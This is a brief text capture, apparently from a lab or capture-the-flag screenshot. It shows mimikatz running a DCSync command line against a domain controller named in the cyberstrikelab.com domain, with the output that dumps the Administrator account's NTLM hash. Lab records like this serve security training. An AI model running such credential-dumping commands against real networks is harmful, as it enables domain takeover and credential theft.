 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'WIN-7NRTJO59O7N.cyberstrikelab.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : WIN-7NRTJO59O7N$
[rpc] Domain   :
[rpc] Password :
500      Administrator     00f995cbe63fd30411f44d434b8dac98    512
mimikatz(commandline) # exit
Bye!